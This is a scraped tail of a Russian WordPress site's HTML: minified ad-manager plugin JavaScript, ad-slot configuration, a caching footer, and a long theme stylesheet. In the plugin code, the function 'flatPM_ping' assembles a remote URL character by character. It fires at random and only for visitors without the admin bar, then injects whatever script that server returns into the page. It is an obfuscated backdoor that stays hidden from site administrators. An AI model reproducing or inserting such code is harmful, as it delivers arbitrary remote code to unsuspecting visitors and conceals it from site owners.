0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"80587","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"80562","html":[{"fst":"<div style=\"width: 100%; max-height: 200px; display:inline-block;\">\n<div id=\"yandex_rtb_block_0\"><\/div>\n<script>\n    window.yaContextCb.push(() => {\n      Ya.Context.AdvManager.render({\n        renderTo: 'yandex_rtb_block_0',\n        blockId: 'R-A-2201257-6'\n      }, () => {\n        (function(w, d, c, s, t) {\n          w[c] = w[c] || [];\n          w[c].push(function() {\n            gnezdo.create({\n              tizerId: 334829,\n              containerId: 'yandex_rtb_block_0'\n            });\n          });\n        })(window, document, 'gnezdoAsyncCallbacks');\n      })\n    })\n\n  <\/script>\n<\/div>\n","snd":"<div id='containerId334829'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 334829,\n                containerId: 'containerId334829'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"80571","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"80725","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-2201257-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"80727","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-2201257-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"80726","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-3 -->\n<div id=\"yandex_rtb_R-A-2201257-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-3',\n    blockId: 'R-A-2201257-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"80728","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-4 -->\n<div id=\"yandex_rtb_R-A-2201257-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-4',\n    blockId: 'R-A-2201257-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"80729","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div id=\"yandex_rtb_R-A-2201257-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-5',\n    blockId: 'R-A-2201257-5'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://rmms66.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 0/474 объектов с помощью redis
Кэширование страницы с использованием disk: enhanced 
Отложенная загрузка
Кэширование запросов БД 74/139 за 0.204 секунд с использованием disk

Served from: rmms66.ru @ 2023-07-18 12:07:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://rmms66.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 8064
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

